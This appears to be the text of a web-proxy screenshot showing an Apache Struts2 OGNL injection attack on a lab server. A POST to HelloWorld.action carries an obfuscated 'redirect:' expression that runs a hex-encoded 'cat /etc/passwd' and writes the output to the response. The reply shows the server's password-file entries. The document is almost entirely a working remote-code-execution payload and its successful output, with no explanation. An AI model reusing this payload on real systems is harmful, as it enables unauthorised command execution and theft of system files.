 7 ×
8 ×
+
Send
Cancel
< ▼
> ▼
Target: http://192.168.8.130:808
Request
Pretty
Raw
Hex
\n
1 POST /example/HelloWorld.action HTTP/1.1
2 Host: 192.168.8.130:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: JSESSIONID=BDF89731FA639457BE4D95A2AD0A76A0
10 Connection: close
11 Content-Length: 672
12 Content-Type: application/x-www-form-urlencoded
13
14 redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%
27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletReq%27%2b%27uest%27),%23s
%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%27%63%61%74%20%2f
%65%74%63%2f%70%61%73%73%77%64%27.toString().split(%27\\s%27))).start().getIn
putStream()).useDelimiter(%27\\AAAA%27),%23str%3d%23s.hasNext()?%23s.next():%
27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2
b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%27%2b%27ponse%27),%23resp
.setCharacterEncoding(%27UTF-8%27),%23resp.getWriter().println(%23str),%23res
p.getWriter().flush(),%23resp.getWriter().close()}
15
16
17
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Date: Thu, 23 Mar 2023 03:01:18 GMT
3 Connection: close
4 Content-Length: 1245
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/
false
25 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:
/bin/false
26 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
Search...
0 matches
Inspector
Request attributes
Request query para
Request body param
Request cookies
Request headers
Response headers
Done